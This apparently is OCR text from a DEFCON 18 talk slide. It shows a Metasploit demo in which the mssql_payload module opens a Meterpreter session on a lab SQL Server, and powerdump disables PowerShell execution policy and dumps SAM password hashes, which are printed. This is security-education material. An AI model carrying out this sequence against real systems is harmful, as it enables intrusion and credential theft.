 DEFCON
TRACK 2
DEFC N
DEF
CON
e18hteen
msf exploit(mssql_payload) > exploit
[*] Started bind handler
[*] Warning: This module will leave eiiUayJZ.exe in the SQL Server %TEMP% directory
[*] Uploading the payload eiiUayJZ, please be patient...
[*] Converting the payload utilizing PowerShell EncodedCommand...
[*] Executing the payload...
[*] Sending stage (748032 bytes) to 172.16.32.163
[*] Be sure to cleanup eiiUayJZ.exe...
[*] Meterpreter session 2 opened (172.16.32.129:58295 -> 172.16.32.163:8080) at 2010-05-30 23:54:55 -0400
meterpreter > sysinfo
Computer: WIN-I5N262PI60N
OS : Windows 2008 R2 (Build 7600, )
Arch : x64 (Current Process is WOW64)
Language: en_US
meterpreter > run powerdump
[*] PowerDump v0.1 - Taking a dump on PowerShell since 2010...
[*] Running PowerDump to extract Username and Password Hashes...
[*] Uploaded PowerDump as 67169.ps1 to %TEMP%...
[*] Setting ExecutionPolicy to Unrestricted...
[*] Dumping the SAM database through PowerShell...
ÿþAdministrator:500:aad3b435b51404eeaad3b435b51404ee:bc23a1506bd3c8d3a533680c516bab27:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Setting Execution policy back to Restricted...
[*] Cleaning up after ourselves...
meterpreter >
hack | track
Shell